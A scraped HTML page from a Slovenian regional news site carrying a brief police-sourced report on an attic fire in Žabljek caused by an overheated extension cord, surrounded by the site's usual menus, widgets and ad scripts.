        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697a801183d3d" data-td_block_id="td_uid_7_697a801183d3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697a801183d3d" data-td_block_id="td_uid_7_697a801183d3d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697a8011849da_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697a8011849da" ><script>var block_td_uid_8_697a8011849da = new tdBlock();
block_td_uid_8_697a8011849da.id = "td_uid_8_697a8011849da";
block_td_uid_8_697a8011849da.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697a8011849da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697a8011849da_rand","tdc_css_class_style":"td_uid_8_697a8011849da_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697a8011849da.td_column_number = "3";
block_td_uid_8_697a8011849da.block_type = "td_block_mega_menu";
block_td_uid_8_697a8011849da.post_count = "5";
block_td_uid_8_697a8011849da.found_posts = "206";
block_td_uid_8_697a8011849da.header_color = "";
block_td_uid_8_697a8011849da.ajax_pagination_infinite_stop = "";
block_td_uid_8_697a8011849da.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_697a8011849da);
</script><div id=td_uid_8_697a8011849da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697a8011849da" data-td_block_id="td_uid_8_697a8011849da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697a8011849da" data-td_block_id="td_uid_8_697a8011849da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Dogodki" class="entry-crumb" href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zagorelo v mansardi stanovanjske hiše v Žabljeku</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2030" class="post-2030 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured tag-pu-maribor" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Zagorelo v mansardi stanovanjske hiše v Žabljeku</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-18T11:02:44+00:00" >18. septembra, 2018</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fzagorelo-v-mansardi-stanovanjske-hise-v-zabljeku%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Zagorelo+v+mansardi+stanovanjske+hi%C5%A1e+v+%C5%BDabljeku&url=https%3A%2F%2Fmojepodravje.si%2Fzagorelo-v-mansardi-stanovanjske-hise-v-zabljeku%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/&amp;media=https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg&description=Zagorelo+v+mansardi+stanovanjske+hi%C5%A1e+v+%C5%BDabljeku" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Zagorelo+v+mansardi+stanovanjske+hi%C5%A1e+v+%C5%BDabljeku%20-%20https%3A%2F%2Fmojepodravje.si%2Fzagorelo-v-mansardi-stanovanjske-hise-v-zabljeku%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg" data-caption="Fotografija je simbolična."><img width="696" height="401" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2018/09/gasilci-696x401.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/09/gasilci-696x401.jpg 696w, https://mojepodravje.si/wp-content/uploads/2018/09/gasilci-300x173.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/09/gasilci-768x443.jpg 768w, https://mojepodravje.si/wp-content/uploads/2018/09/gasilci-1024x591.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2018/09/gasilci-1068x616.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2018/09/gasilci-728x420.jpg 728w, https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a><figcaption class="wp-caption-text">Fotografija je simbolična.</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p>Včeraj, okoli 16.25, je izbruhnil <strong>požar v mansardi stanovanjske hiše</strong> v <strong>Žabljeku, </strong>v občini Slovenska Bistrica. Požar sta zaznala stanovalca in ugotovila, da v mansardi gori kavč. Tega je zanetil pregreti električni podaljšek, ki je bil za kavčem.</p>
<p>Požar so pogasili gasilci, poškodovan pa je mansardni del hiše. Materialna škoda po nestrokovni oceni znaša okoli 7.000 evrov.</p>
<p>Ob gašenju začetnega požara se je lažje poškodoval 60-letni moški, ki je kasneje zaradi lažjih opeklin po rokah sam poiskal zdravniško pomoč.</p>
<p>Ker je tuja krivda izključena bodo policisti sestavili poročilo pristojnemu tožilstvu, so sporočili s PU Maribor.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/pu-maribor/">PU Maribor</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2018-09-18T11:02:44+00:00"><meta itemprop="dateModified" content="2018-09-18T11:02:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Zagorelo v mansardi stanovanjske hiše v Žabljeku"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="519"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_10_697a801186d65_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697a801186d65" ><script>var block_td_uid_10_697a801186d65 = new tdBlock();
block_td_uid_10_697a801186d65.id = "td_uid_10_697a801186d65";
block_td_uid_10_697a801186d65.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_10_697a801186d65_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697a801186d65_rand","tdc_css_class_style":"td_uid_10_697a801186d65_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2030,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_10_697a801186d65.td_column_number = "3";
block_td_uid_10_697a801186d65.block_type = "td_block_related_posts";
block_td_uid_10_697a801186d65.post_count = "3";
block_td_uid_10_697a801186d65.found_posts = "6025";
block_td_uid_10_697a801186d65.header_color = "";
block_td_uid_10_697a801186d65.ajax_pagination_infinite_stop = "";
block_td_uid_10_697a801186d65.max_num_pages = "2009";
tdBlocksArray.push(block_td_uid_10_697a801186d65);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_697a801189585" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_697a801186d65" href="#">PODOBNI ČLANKI</a><a id="td_uid_12_697a801189588" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_697a801186d65" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_10_697a801186d65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697a801186d65" data-td_block_id="td_uid_10_697a801186d65"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697a801186d65" data-td_block_id="td_uid_10_697a801186d65"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
